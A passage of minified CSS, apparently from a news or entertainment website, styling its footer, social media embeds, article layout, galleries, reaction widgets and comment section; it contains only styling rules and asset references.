.container-g{display:grid}.footer__shape{background-image:url(assets/c9bd6b3e866bd287d4ee.png);background-position-x:center;background-repeat:no-repeat;background-size:contain;top:0}.footer__shape,.footer__shape--left{height:100%;left:50%;position:absolute;transform:translateX(-50%);width:100%}.footer__shape--left{background-image:url(assets/2e547e1e7c7ad4dc3049.png);background-position-x:center;background-size:cover;opacity:.4;z-index:1}.footer__shape--right{background:linear-gradient(0deg,#a664d8 50%,rgba(239,206,93,.9));height:100%;left:50%;position:absolute;top:20px;transform:translateX(-50%);width:100%}.footer:after{content:""}.footer .instagram-folder__images{padding-bottom:15px;position:relative;z-index:1}.footer__left{grid-row:1/2;margin-bottom:29px;padding:0 15px;position:relative;z-index:1}.footer__left .footer-heading{font-size:65px;font-weight:700;text-shadow:2px 4px 8px rgba(0,0,0,.15)}.footer__left p{font-size:17px;font-weight:400;line-height:2;max-width:300px}.footer__left .socials{display:none}.footer__bottom{background-color:#9248fa;grid-row:3/4;margin-left:-15px;margin-top:37px;padding:30px 15px;position:relative;width:calc(100% + 30px);z-index:1}.footer__bottom .corpo-links,.footer__bottom .in-house,.footer__bottom .socials li:nth-child(2),.footer__bottom .socials li:nth-child(3),.footer__bottom .socials li:nth-child(4){display:none}@media(max-width:1023px){.footer .container-g{padding:0}.footer__bottom{overflow:hidden;padding:30px 0}.footer__bottom .corpo-links{border-top:1px solid hsla(0,0%,100%,.5);column-gap:25px;display:flex;margin:25px 0 0;overflow-x:auto;padding-bottom:12px;padding-left:0;padding-top:40px;white-space:nowrap}.footer__bottom .corpo-links li:nth-child(2) a{padding-left:15px}.footer__bottom .corpo-links li a{color:hsla(0,0%,100%,.5)}}@media(min-width:768px){.footer{padding:100px 15px 0}}@media(min-width:1024px){.footer{padding-top:calc(156px*var(--layout-ratio))}.footer .instagram-folder__images{margin-bottom:29px}.footer__shape{background-image:url(assets/0ee4662398512d1db323.png)!important;background-repeat:no-repeat;background-size:contain}.footer__shape--left{background-position-x:unset}.footer__shape:before{background-image:url(assets/d4a399553d0e804f1b1c.png);background-repeat:no-repeat;background-size:contain;content:"";display:block;height:36px;left:50%;position:absolute;top:0;transform:translateX(-50%);width:970px}.footer__shape:after{background-image:url(assets/d99425d9432d3ef66349.png);content:"";display:block;height:100%;position:absolute;width:100%}.footer__left{display:grid;grid-row:2/3;grid-template-columns:auto 1fr;padding:0}.footer__left p{grid-row:2/3;line-height:normal}.footer__left .socials{display:flex;grid-row:3/4;justify-content:flex-start;justify-content:left;padding-left:33px;padding-top:30px}.footer__left .socials li a{height:calc(33px*var(--layout-ratio));width:calc(33px*var(--layout-ratio))}.footer__left .vert-c span{font-size:22px!important}.footer__bottom .socials{display:none}.footer__bottom .in-house{display:flex;margin:auto auto 6px;max-width:100%;width:var(--cont-width)}.footer__bottom .corpo-links{column-gap:23px;display:flex;margin:auto;max-width:100%;width:var(--cont-width)}.footer__bottom .corpo-links li a{color:hsla(0,0%,100%,.5);font-size:14px;font-weight:300}}@media(min-width:1025px){.footer .instagram-folder__images .instagram-holder .article-block:last-child{margin-right:0}}@media(min-width:1280px){.footer .container{max-width:1180px}}@media(min-width:1440px){.footer__shape:before{height:40px;width:1080px}}@media(min-width:1700px){.footer__shape:before{height:42px;width:1170px}.footer__left{margin-left:-90px;position:absolute}.footer__left .footer-heading{display:inline-block}.footer__left p{line-height:normal;max-width:150px}.footer__left .socials{padding-left:0}.footer .instagram-folder__images{display:inline-block;margin-left:auto;width:max-content}}@media(max-width:1023px){.footer__shape{background-color:#efce5e;background-image:none}.footer__shape:after{background-image:url(assets/bd658bb950ef78d42252.png);background-position-x:center;background-repeat:no-repeat;content:"";display:block;height:50px;left:0;position:absolute;top:-1px;transition:background-image .3s cubic-bezier(.4,0,.2,1);width:100%}.footer__shape--left,.footer__shape--right{height:calc(100% - 20px);top:20px}}@media(min-width:1024px){.footer{padding-left:0;padding-right:0}.footer__shape{background-color:#efce5e;background-image:none!important}.footer__shape:before{transition:background-image .3s cubic-bezier(.4,0,.2,1);z-index:2}.footer__shape--left{background-image:url(assets/d99425d9432d3ef66349.png)}.footer__shape--right{height:calc(100% - 20px)}.footer__shape:after{display:none}.footer__bottom{margin-left:0;max-width:100%!important;padding:30px 0;width:100%}.footer__bottom .corpo-links,.footer__bottom .in-house{padding-left:20px;padding-right:20px}.footer__left{margin:0 auto;max-width:1010px;padding:0 20px;width:100%}.footer__left .vert-c span{font-size:22px!important}.footer .instagram-folder__images{margin:auto auto 60px;max-width:1010px;padding-left:20px;padding-right:20px;width:100%}}@media(min-width:1280px){.footer .instagram-folder__images{max-width:1200px;text-align:center}}@media(min-width:1440px){.footer .instagram-folder__images,.footer__left{max-width:1120px;width:100%}}@media(min-width:1700px){.footer__left{left:50%;margin-left:-80px;max-width:1210px;transform:translateX(-50%)}.footer .instagram-folder__images{max-width:1210px;text-align:right}}@media(max-width:1023px){.dark-mode .footer__shape:after{background-image:url(assets/e4f90a182ddc79846fc7.png)}}.socials{align-items:center;column-gap:20px;display:flex;justify-content:center;margin:0}.socials li,.socials li a{display:inline-flex}.socials li a{background-position:50%;background-repeat:no-repeat;background-size:contain;height:23px;width:23px}.socials li a.fb{background-image:url(assets/75cbfd3f9dc22dbe86ac.svg)}.socials li a.in{background-image:url(assets/6aa4b4bc908970d26286.svg)}.socials li a.tiktok{background-image:url(assets/6ada695c4a7d07e31463.svg)}.socials li a.tw-x{background-image:url(assets/28ddce33f1058968ab21.svg)}.instagram-folder__images{overflow-x:auto;width:calc(100% + 15px)}.instagram-folder__images .instagram-holder{white-space:nowrap;width:100%}.instagram-folder__article-block{cursor:pointer;display:inline-flex;margin-right:10px;width:323px}.instagram-folder__article-block .image{display:flex;width:100%}.instagram-folder__article-block .img-holder{aspect-ratio:10/23;position:relative;width:100%}.instagram-folder__article-block .img-holder picture:after{background-color:#9248fa;background-image:url(assets/8c4673c37392d8fc2376.svg);background-position-x:calc(50% + 2px);background-position-y:center;background-repeat:no-repeat;background-size:15px;border-radius:50%;content:"";display:block;height:64px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:64px}.instagram-folder__article-block .img-holder:after{display:none}.instagram-folder__article-block .img-holder img,.instagram-folder__article-block .img-holder picture{height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%}.instagram-folder__article-block .tiktok-embed{left:0;margin-top:0;max-width:100%!important;min-width:unset!important;position:absolute;top:0;width:100%!important}.instagram-folder__article-block .tiktok-embed,.instagram-folder__article-block .tiktok-embed>iframe{height:100%!important;max-height:100%!important}@media(min-width:600px){.instagram-folder__images{display:block}}@media(min-width:1024px){.instagram-folder__images .instagram-holder{display:grid;display:inline-block;grid-template-columns:repeat(3,1fr)}.instagram-folder__images .instagram-holder .article-block{grid-column:span 1;margin-right:20px}.instagram-folder__images .instagram-holder .article-block:nth-child(4){display:none}.instagram-folder__images .instagram-holder .article-block:nth-child(3){margin-right:0}.instagram-folder__images .instagram-holder .article-block .img-holder{aspect-ratio:10/24}}@media(min-width:1440px){.instagram-folder__images .instagram-holder{white-space:normal}}.article__header{padding:10px 15px 0}.article__header--middle{align-items:self-end;column-gap:10px;display:flex;margin-bottom:16px}.article__header--middle .reaction-container{display:flex}.article__subtitle{color:rgba(26,26,26,.5);font-size:15px;font-weight:800;line-height:normal;text-transform:uppercase}.article__subtitle,.article__title{transition:.3s cubic-bezier(.4,0,.2,1)}.article__title{color:#1a1a1a;font-size:25px;font-weight:700;line-height:1.2;margin:5px 0 10px}.article__meta{margin-bottom:30px}.article__main-slot .video-player{border-radius:20px;overflow:hidden}.article__main-slot--img{overflow:hidden;position:relative}.article__main-slot--img.g-hd a{display:flex;height:100%}.article__main-slot--img.g-hd figure{width:100%}.article__main-slot--img picture{display:flex;position:relative}.article__main-slot--img picture:after{background:linear-gradient(180deg,rgba(25,26,26,.05) 73.58%,rgba(26,26,26,.47) 84%),55%/cover no-repeat;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.article__main-slot--img img{aspect-ratio:10/6;object-fit:cover;width:100%}.article__main-slot--img .img-info{bottom:0;color:#fff;font-size:12px;font-style:normal;font-weight:400;left:0;padding:20px 20px 22px;position:absolute}.article__main-slot--img .img-info .img-source{display:flex;margin-top:5px}.article__summary{color:#1a1a1a;font-size:20px;font-weight:500;letter-spacing:.4px;line-height:1.5;margin:0 auto 30px;padding:30px 20px 0;transition:.3s cubic-bezier(.4,0,.2,1)}.article__body{padding:0 20px}.article__body p{color:rgba(26,26,26,.7);font-size:17px;font-weight:300;letter-spacing:.34px;line-height:1.5;margin:0 auto 30px;transition:.3s cubic-bezier(.4,0,.2,1)}.article__body p strong{font-weight:700}.article__body p a{color:#9248fa;font-weight:700;text-decoration:underline;transition:.3s cubic-bezier(.4,0,.2,1)}.article__body>ol,.article__body>ul{color:#1a1a1a;margin-bottom:35px;margin-top:0;transition:.3s cubic-bezier(.4,0,.2,1)}.article__body>ul{padding-left:0}.article__body>ul li:before{align-items:center;color:#9248fa;content:"•";display:inline-block;font-size:25px;font-weight:700;margin-left:0;margin-right:8px;position:relative;top:3px;transition:.3s cubic-bezier(.4,0,.2,1)}.article__body>ol{padding-left:16px}.article__body>ol li{margin-bottom:16px}.article__body>ol li:before{content:counter(counter) ". ";display:none}.article__body .body-img{display:block;overflow:hidden;position:relative}.article__body .body-img span{display:block}.article__body .body-img .img-info{bottom:0;color:#fff;left:0;padding:15px;position:absolute;width:100%;z-index:1}.article__body .body-img .img-info span{display:block;font-size:13px;line-height:1;margin-top:3px}.article__body .body-img .img-info span.img-source{font-weight:700}.article__body iframe{margin-bottom:40px;max-width:100%}.article__body .instagram-media{margin-bottom:40px!important}.article__body .tiktok-embed{border-radius:20px;margin-left:0;overflow:hidden}.article__body .yt-holder{border-radius:20px;margin-bottom:50px;overflow:hidden;position:relative}.article__body .yt-holder iframe{height:100%;margin-top:0;position:absolute;width:100%}.article__body .video-gallery a{color:#9248fa}.article__body .article-gallery,.article__body .instagram-media,.article__body .related-news,.article__body .tiktok-embed,.article__body .yt-holder{margin-bottom:50px;margin-top:20px}.article__body .article-gallery a,.article__body .instagram-media a,.article__body .related-news a,.article__body .tiktok-embed a,.article__body .yt-holder a{text-decoration:none}.article__footer reactions-widget{display:block;padding:13px 22px}@media(min-width:600px)and (max-width:1023px){.article__body,.article__header,.article__summary{margin-inline:auto;max-width:600px}}@media(min-width:1024px){.article__header{padding:0}.article__header--middle{column-gap:calc(20px*var(--layout-ratio));margin-bottom:calc(10px*var(--layout-ratio))}.article__subtitle{font-size:calc(20px*var(--layout-ratio))}.article__title{font-size:calc(40px*var(--layout-ratio));margin:calc(10px*var(--layout-ratio)) 0 calc(10px*var(--layout-ratio))}.article__meta{font-size:calc(18px*var(--layout-ratio));margin-bottom:calc(60px*var(--layout-ratio))}.article__main-slot{grid-column:span 12}.article__main-slot--img img{aspect-ratio:10/4.29}.article__summary{font-size:calc(28px*var(--layout-ratio));grid-column:2/12;margin-bottom:calc(50px*var(--layout-ratio));padding:calc(60px*var(--layout-ratio)) 0 0}.article__body{grid-column:2/12;padding:0}.article__body p{color:rgba(26,26,26,.8);font-size:calc(21px*var(--layout-ratio));margin-bottom:calc(50px*var(--layout-ratio))}.article__body .article-gallery,.article__body .instagram-media,.article__body .related-news,.article__body .tiktok-embed,.article__body .yt-holder,.article__body iframe{margin-bottom:calc(60px*var(--layout-ratio));margin-top:calc(60px*var(--layout-ratio))}.article__footer{grid-column:2/12}}.article-block{border-radius:20px;position:relative}.article-block,.article-block .img-holder{overflow:hidden}.article-block .img-holder:after{background:linear-gradient(180deg,rgba(26,26,26,0) 31.931%,rgba(26,26,26,.7)),linear-gradient(180deg,rgba(26,26,26,0) 37.005%,#1a1a1a)}.article-block .meta-s{align-items:center;column-gap:10px;display:flex;padding:20px;position:relative;width:100%;z-index:1}.article-block .meta-s .sym{display:inline-block;height:26px;position:relative;width:26px}.article-block .meta-s .sym img{object-fit:contain;position:static}.article-block .meta-s .type-p{align-items:center;background-color:#fbe049;color:#fff;column-gap:6px;display:inline-flex;display:none;height:23px;padding:5px 7px}.article-block .meta-s .type-p div{align-items:center;border:1.5px solid #fff;border-radius:50%;display:inline-flex;font-family:Open Sans;font-size:9px;font-weight:700;height:13px;justify-content:center;text-align:center;width:13px}.article-block .meta-s .type-p svg{height:100%;width:100%}.article-block .meta-s .type-p>span{font-size:9px;font-style:normal;font-weight:700;line-height:normal;text-decoration:none}.article-block .title-holder{bottom:0;display:flex;flex-direction:row;flex-wrap:wrap;left:0;padding:20px;position:absolute}.article-block .title-holder .subtitle{align-self:end;color:#9d9e9f;display:inline-block;font-size:11px;font-style:normal;font-weight:800;line-height:normal;margin-bottom:2px;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap;width:100%}.article-block .title-holder .title{align-self:end;color:hsla(0,0%,100%,.9);font-size:14px;font-style:normal;font-weight:400;line-height:120%}@media(max-width:599px){.article-block:not(.s8,.s12) .title-holder .title{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}}.article-block.s12 .title-holder .subtitle,.article-block.s8 .title-holder .subtitle{font-size:13px}.article-block.s12 .title-holder .title,.article-block.s8 .title-holder .title{font-size:17px}@media(min-width:600px){.article-block .meta-s{padding:15px 10px}}@media(min-width:600px)and (max-width:767px){.article-block .meta-s .type-p svg{height:13px;width:13px}.article-block .meta-s .gall-count,.article-block .meta-s .video-time{display:none}.article-block.s4 .meta-s .sym{height:16px;width:16px}.article-block.s4 .meta-s .type-p{column-gap:3px;padding:1px 5px}}@media(min-width:600px)and (max-width:1023px){.article-block.s4 .img-holder{aspect-ratio:1/1}}@media(min-width:600px){.article-block .title-holder{padding:10px}.article-block.s6 .title-holder .subtitle{font-size:13px}.article-block.s6 .title-holder .title{font-size:17px}}@media(min-width:768px){.article-block .meta-s,.article-block .title-holder{padding:15px}.article-block .title-holder .title{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}}@media(min-width:1024px){.article-block .meta-s{padding:calc(25px*var(--layout-ratio)) calc(21px*var(--layout-ratio)) calc(15px*var(--layout-ratio))}.article-block .meta-s .type-p{height:calc(29px*var(--layout-ratio))}.article-block .meta-s .type-p span{font-size:calc(14px*var(--layout-ratio))}.article-block .meta-s .sym{height:calc(33px*var(--layout-ratio));width:calc(40px*var(--layout-ratio))}.article-block .title-holder{padding:calc(25px*var(--layout-ratio)) calc(21px*var(--layout-ratio)) calc(15px*var(--layout-ratio))}}@media(min-width:1025px){.article-block .title-holder .subtitle,.article-block .title-holder .title{transition:color .3s cubic-bezier(.4,0,.2,1)}.article-block:hover .title-holder .subtitle{color:#838586}.article-block:hover .title-holder .title{color:hsla(0,0%,87%,.902)}}@media(min-width:1440px){.article-block.s12 .title-holder .subtitle{font-size:calc(18px*var(--layout-ratio))}.article-block.s12 .title-holder .title{font-size:calc(22px*var(--layout-ratio))}.article-block.s8 .title-holder .subtitle{font-size:calc(17px*var(--layout-ratio))}.article-block.s8 .title-holder .title{font-size:calc(20px*var(--layout-ratio))}.article-block.s6 .title-holder .subtitle{font-size:calc(15px*var(--layout-ratio))}.article-block.s6 .title-holder .title{font-size:calc(18px*var(--layout-ratio))}.article-block.s4 .title-holder .subtitle{font-size:calc(15px*var(--layout-ratio))}.article-block.s4 .title-holder .title{font-size:calc(18px*var(--layout-ratio))}}@media(min-width:600px){.top-news{grid-gap:20px;grid-template-columns:repeat(12,1fr)}}@media(min-width:600px)and (max-width:767px){.top-news .article-block:nth-child(2) .meta-s .sym{height:26px;width:26px}.top-news .article-block:nth-child(2) .title-holder .subtitle{font-size:13px}.top-news .article-block:nth-child(2) .title-holder .title{font-size:17px}}@media(min-width:600px)and (max-width:1023px){.top-news .article-block{grid-column:span 4}.top-news .article-block .img-holder{aspect-ratio:1/1}.top-news .article-block:first-child,.top-news .article-block:nth-child(2){grid-column:span 6}.top-news .article-block:first-child .img-holder,.top-news .article-block:nth-child(2) .img-holder{aspect-ratio:10/7}}.message.voted .reactions__list li:not(.is-active){scale:.8}.message.voted .reactions__list li.is-active{scale:1.2}.message.voted .reactions__list li .count{scale:1}.article .reactions.voted .reactions__list li:not(.is-active){scale:.8}.article .reactions.voted .reactions__list li.is-active{scale:1.2}.article .reactions.voted .reactions__list li .count{scale:1}.reactions__left{margin-bottom:18px}.reactions h3{color:#1a1a1a;font-size:32px;font-weight:700;text-align:center}.reactions p{color:#b6b6b6;font-size:14px;font-style:normal;font-weight:400;line-height:120%;text-align:center}.reactions__list{column-gap:10px}.reactions__list,.reactions__list li{align-items:center;display:flex;justify-content:center}.reactions__list li{flex-wrap:wrap;height:33px;position:relative;transition:transform .13s ease-out,scale .3s ease-in-out;width:40px}.reactions__list li:hover{transform:scale3d(1.15,1.15,1.15)}.reactions__list li .count{color:#9d9e9f;display:flex;margin-left:3px;margin-right:3px;margin-top:3px;scale:0;transition:scale .3s ease-in-out}@media(min-width:1024px){.reactions{column-gap:49.866px;display:flex;justify-content:center}.reactions h3{font-size:28.2574px;text-align:left}.reactions p{font-size:12.4665px;margin:8px 0 0;text-align:left}.reactions__left{margin-bottom:0}.reactions__right{align-items:center;display:flex}.reactions__list{margin:0}.reactions__list li{cursor:pointer}}@media(min-width:1440px){.reactions{column-gap:55.506px}.reactions h3{font-size:31.4534px}.reactions p{font-size:13.8765px}}@media(min-width:1700px){.reactions{column-gap:60px}.reactions h3{font-size:34px}.reactions p{font-size:15px}}@media(min-width:1024px){.in-house{column-gap:calc(25px*var(--layout-ratio))}.in-house li a{background-position-x:left;background-position-y:center;background-repeat:no-repeat;background-size:contain;display:inline-block;height:calc(60px*var(--layout-ratio))}.in-house li a.dn{background-image:url(assets/c2664e2a9660cc7208b9.svg);width:calc(134px*var(--layout-ratio))}.in-house li a.zd{background-image:url(assets/772fdf592d32808e3d1c.svg);width:calc(144px*var(--layout-ratio))}.in-house li a.sb{background-image:url(assets/79f0f246f04d6bbe86b6.svg);width:calc(140px*var(--layout-ratio))}.in-house li a.kz{background-image:url(assets/810df3ddba4e8fa3ee54.png);width:calc(33px*var(--layout-ratio))}.in-house li a.zm{background-image:url(assets/f3b1bdb4b2736e16ef7e.svg);width:calc(66px*var(--layout-ratio))}}.related-news{display:block;max-width:500px;padding:20px 0;position:relative}.related-news.t-rel .related-item:nth-child(3){margin-top:25px}.related-news span{display:block}.related-news span.meta-s{align-self:self-end}.related-news .reaction-container,.related-news span.meta{display:flex}.related-news:before{top:0}.related-news:after,.related-news:before{background-color:rgba(26,26,26,.1);content:"";display:block;height:1px;left:50%;position:absolute;transform:translateX(-50%);width:calc(100% + 70px)}.related-news:after{bottom:0}.related-news a{display:grid;grid-template-columns:161px 1fr}.related-news .img-holder{aspect-ratio:1/1}.related-news .title-holder{align-content:baseline;display:inline-flex;flex:1;flex-wrap:wrap;padding:21px 0 0 15px}.related-news .title{-webkit-box-orient:vertical;-webkit-line-clamp:4;color:#1a1a1a;display:-webkit-box;font-size:14px;font-weight:400;line-height:120%;margin-bottom:10px;overflow:hidden;transition:.3s cubic-bezier(.4,0,.2,1)}.related-news reactions-widget{display:inline-block;margin-right:10px}.related-news reactions-widget img{width:31.5px}@media(min-width:600px){.related-news{max-width:unset}.related-news:before{left:0;max-width:100%;top:0;transform:none}.related-news:after{bottom:0;left:0;max-width:100%;transform:none}}@media(min-width:1024px){.related-news{max-width:100%;padding:calc(30px*var(--layout-ratio)) 0}.related-news a{grid-template-columns:calc(377px*var(--layout-ratio)) 1fr}.related-news:after,.related-news:before{width:100%}.related-news .img-holder{aspect-ratio:157/100}.related-news .title-holder{align-content:center;display:flex;flex-wrap:wrap;padding-top:0}.related-news .subtitle{margin-bottom:calc(9px*var(--layout-ratio))}.related-news .title{font-size:calc(20px*var(--layout-ratio));margin-bottom:calc(16px*var(--layout-ratio))}.related-news reactions-widget{margin-right:15px}.related-news reactions-widget img{width:calc(40px*var(--layout-ratio))}}@media(min-width:1700px){.related-news .title-holder{padding-left:20px}.related-news .subtitle{margin-bottom:9px}.related-news .title{font-size:20px;margin-bottom:16px}.related-news reactions-widget img{width:40px}}.article-gallery .label{display:none}.article-gallery .gallery-holder{display:flex;overflow:hidden}.article-gallery .gallery-holder a,.article-gallery .gallery-holder img{width:100%}.article-gallery .gallery-holder .img-count{display:none}.article-gallery .gallery-holder.more-img .img-count{display:block}.article-gallery.native-gallery{display:block;padding-top:20px}.article-gallery.native-gallery .tp-label{display:none}.article-gallery.native-gallery .grid-container{column-gap:10px;display:grid;grid-template-columns:1fr 1fr 1fr 1fr;padding:0 20px}.article-gallery.native-gallery .img-meta,.article-gallery.native-gallery .title-holder{display:none}.article-gallery.native-gallery .gallery-holder{aspect-ratio:73/41;border-radius:7px;box-shadow:2px 2px 6px 0 rgba(0,0,0,.2);display:inline-block;position:relative}.article-gallery.native-gallery .gallery-holder .img-count{color:#fff;font-size:14px;font-weight:500;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.article-gallery.native-gallery .gallery-holder img{height:100%}.article-gallery.native-gallery .gallery-holder.more-img{position:relative}.article-gallery.native-gallery .gallery-holder.more-img a:before{background-color:rgba(63,63,63,.7);content:"";display:block;height:100%;position:absolute;top:0;width:100%}.article-gallery.foreign-gallery{display:flex;flex-wrap:wrap;max-width:500px;padding:20px 0;position:relative}.article-gallery.foreign-gallery:before{top:0}.article-gallery.foreign-gallery:after,.article-gallery.foreign-gallery:before{background-color:rgba(26,26,26,.1);content:"";display:block;height:1px;left:50%;position:absolute;transform:translateX(-50%);width:calc(100% + 70px)}.article-gallery.foreign-gallery:after{bottom:0}.article-gallery.foreign-gallery .grid-container{grid-gap:5px;display:grid;grid-template-columns:repeat(4,1fr);grid-template-rows:repeat(2,1fr) auto}.article-gallery.foreign-gallery .grid-container .gallery-holder{box-shadow:2px 2px 6px 0 rgba(0,0,0,.2);grid-column:span 1}.article-gallery.foreign-gallery .grid-container .gallery-holder .img-count{color:#fff;font-size:14px;font-style:normal;font-weight:500;left:50%;line-height:normal;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:10}.article-gallery.foreign-gallery .grid-container .gallery-holder img{aspect-ratio:7/4;object-fit:cover}.article-gallery.foreign-gallery .grid-container .gallery-holder picture{display:flex}.article-gallery.foreign-gallery .grid-container .gallery-holder:first-child{box-shadow:none;grid-column:span 2;grid-row:span 2;margin-right:10px}.article-gallery.foreign-gallery .grid-container .gallery-holder:first-child img{aspect-ratio:1/1}.article-gallery.foreign-gallery .grid-container .gallery-holder:nth-child(2),.article-gallery.foreign-gallery .grid-container .gallery-holder:nth-child(3){align-self:flex-end}.article-gallery.foreign-gallery .grid-container .gallery-holder:nth-child(4),.article-gallery.foreign-gallery .grid-container .gallery-holder:nth-child(5){align-self:flex-start}.article-gallery.foreign-gallery .grid-container .gallery-holder.more-img{position:relative}.article-gallery.foreign-gallery .grid-container .gallery-holder.more-img picture{background:linear-gradient(0deg,rgba(26,26,26,.7),rgba(26,26,26,.7)),#d3d3d3 50%/cover no-repeat;position:relative;z-index:1}.article-gallery.foreign-gallery .grid-container .gallery-holder.more-img picture:after{background-color:rgba(0,0,0,.5);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.article-gallery.foreign-gallery .grid-container .title-holder{grid-column:span 4;margin-top:15px}.article-gallery.foreign-gallery .grid-container .title-holder a{display:flex;flex-wrap:wrap}.article-gallery.foreign-gallery .grid-container .title-holder .subtitle{display:block;margin-bottom:2px;width:100%}.article-gallery.foreign-gallery .grid-container .title-holder .title{-webkit-box-orient:vertical;-webkit-line-clamp:4;color:#1a1a1a;display:-webkit-box;font-size:14px;font-style:normal;font-weight:400;line-height:120%;margin-bottom:10px;overflow:hidden;transition:.3s cubic-bezier(.4,0,.2,1);width:100%}.article-gallery.foreign-gallery .grid-container .title-holder .meta-s,.article-gallery.foreign-gallery .grid-container .title-holder .reaction-container{align-items:flex-end;display:flex;margin-right:10px}.article-gallery.foreign-gallery .img-meta{display:none}@media(min-width:600px){.article-gallery.foreign-gallery{max-width:unset}.article-gallery.foreign-gallery:before{left:0;max-width:100%;top:0;transform:none}.article-gallery.foreign-gallery:after{bottom:0;left:0;max-width:100%;transform:none}}@media(min-width:768px){.article-gallery.native-gallery{display:block;padding-top:20px}.article-gallery.native-gallery .gallery-holder{max-height:85px;width:100%}.article-gallery.native-gallery .gallery-holder .img-count{font-size:26px}.article-gallery.native-gallery .gallery-holder img{object-fit:cover;object-position:top}}@media(min-width:1024px){.article-gallery.native-gallery{margin:auto;max-width:calc(377px*var(--layout-ratio))}.article-gallery.native-gallery .gallery-holder{aspect-ratio:83/53;max-height:unset}.article-gallery.native-gallery .gallery-holder .img-count{font-size:calc(18px*var(--layout-ratio));letter-spacing:.9px}.article-gallery.native-gallery .grid-container{padding:0}.article-gallery.foreign-gallery{max-width:100%;padding:calc(30px*var(--layout-ratio)) 0}.article-gallery.foreign-gallery:after,.article-gallery.foreign-gallery:before{width:100%}.article-gallery.foreign-gallery .grid-container{grid-template-columns:repeat(10,1fr)}.article-gallery.foreign-gallery .grid-container .gallery-holder{grid-column:span 2}.article-gallery.foreign-gallery .grid-container .gallery-holder .img-count{font-size:calc(28px*var(--layout-ratio));font-style:normal;font-weight:500;letter-spacing:1.4px;line-height:normal}.article-gallery.foreign-gallery .grid-container .gallery-holder img{aspect-ratio:100/64}.article-gallery.foreign-gallery .grid-container .gallery-holder:first-child{grid-column:span 6}.article-gallery.foreign-gallery .grid-container .gallery-holder:first-child img{aspect-ratio:2/1}.article-gallery.foreign-gallery .grid-container .title-holder{grid-column:span 10;padding:0 20px}.article-gallery.foreign-gallery .grid-container .title-holder .subtitle{margin-bottom:4px}.article-gallery.foreign-gallery .grid-container .title-holder .title{font-size:calc(20px*var(--layout-ratio));margin-bottom:calc(20px*var(--layout-ratio))}}.tags__list{column-gap:15px;display:flex;flex-wrap:wrap;justify-content:center;row-gap:15px}.tags__list--item{overflow:hidden}.tags__list--item a{align-items:center;background-color:#fbe049;border:0;color:#fff;color:#1a1a1a;display:inline-flex;font-size:18px;font-weight:700;justify-content:center;padding:8px 20px;text-transform:lowercase;transition:.3s cubic-bezier(.4,0,.2,1)}.quote{display:block;margin-bottom:57px;padding:90px 25px 70px;position:relative}.quote:before{top:0}.quote:after,.quote:before{background-color:rgba(26,26,26,.1);content:"";display:block;height:1px;left:50%;position:absolute;transform:translateX(-50%);width:100%}.quote:after{bottom:0}.quote__icon{left:50%;position:absolute;top:35px;transform:translateX(-50%)}.quote__icon svg{height:30px;width:45px}.quote__body{display:flex;font-size:20px;font-weight:700;justify-content:center;text-align:center}.quote .author{bottom:20px;position:absolute;right:10px}.in-section__header{padding:10px 20px 30px;position:relative}.in-section__header .badge{position:absolute;right:0;top:0}.in-section__header .title{font-size:30px;font-weight:700;line-height:1.2;margin-top:5px;transition:.3s cubic-bezier(.4,0,.2,1)}.in-section .didomi-warning,.in-section .sc-msg{animation:loadOpacityFast .6s linear;background-color:#fff;border-radius:25px;letter-spacing:.04em;padding:40px 20px;text-align:center}.in-section .didomi-warning h2,.in-section .didomi-warning h4,.in-section .sc-msg h2,.in-section .sc-msg h4{color:#222}.in-section .didomi-warning .sc-title,.in-section .sc-msg .sc-title{margin-bottom:15px}.in-section .didomi-warning .button,.in-section .sc-msg .button{margin-inline:auto;margin-top:20px;width:min-content}.in-section .in-form{margin-bottom:50px;position:relative;text-align:right}.in-section .in-form .tx-mask{max-width:100%;position:absolute}.in-section .in-form .success{animation:loadOpacity 1s ease-out;background-color:#f0f0f0;color:#222;font-size:16px;padding:20px;text-align:left;text-align:center}.in-section .in-form .success p{color:#4bb543;font-size:28px;font-weight:700;margin-top:10px}.in-section .txt-wrapper{background:#fff;border:.75px solid rgba(26,26,26,.4);border-radius:20px;margin-bottom:17px;padding:17px 20px;position:relative;text-align:left}.in-section .txt-wrapper:after{background-color:#fff;border-bottom:.75px solid rgba(26,26,26,.4);border-bottom-right-radius:4px;border-right:.75px solid rgba(26,26,26,.4);bottom:-16.8px;content:"";display:inline-block;height:33px;left:50px;position:absolute;rotate:45deg;transform:skew(-7deg,-7deg);width:33px}.in-section textarea{border:none;max-width:100%;padding:0;width:100%}.in-section textarea p{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.in-section .submit{background-color:#9248fa;color:#fff;font-size:20px;font-weight:700;padding:6px 25px 8px}.in-section .submit:disabled{background-color:#ddd;cursor:no-drop;pointer-events:none}.in-section .msgs{margin-bottom:50px;padding-top:23px}.in-section .message{background-color:#fbe049;color:#fff;margin-top:39px;overflow:visible;padding:30px 20px 28px;position:relative;transition:background-color .3s cubic-bezier(.4,0,.2,1)}.in-section .message .msg-body,.in-section .message .msg-body .xpand{transition:.3s cubic-bezier(.4,0,.2,1)}.in-section .message .msg-body .xpand{border-bottom:0!important;cursor:pointer}.in-section .message .msg-body .xpand:before{background-color:#1a1a1a;bottom:0;content:"";display:block;height:1px;position:absolute;right:0;transition:background-color .3s cubic-bezier(.4,0,.2,1);width:calc(100% - 13px)}.in-section .message.show .msg-body{-webkit-box-orient:vertical;box-sizing:content-box;display:-webkit-box;max-height:64.8px;overflow:hidden;padding-bottom:2px}.in-section .message.show .msg-body:after{background-color:#fbe049;bottom:0;content:"";content:" . ";display:block;display:none;line-height:16px;-webkit-mask-image:linear-gradient(90deg,transparent -72%,#3aad68 60%);position:absolute;right:0;width:200px;z-index:20}.in-section .message.show .xpand{border-bottom:1px solid #1a1a1a;display:inline-block;position:relative;z-index:10}.in-section .message .xpand{position:relative;z-index:10}.in-section .message .xpand-w{cursor:pointer;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:21}.in-section .message .xpand-w 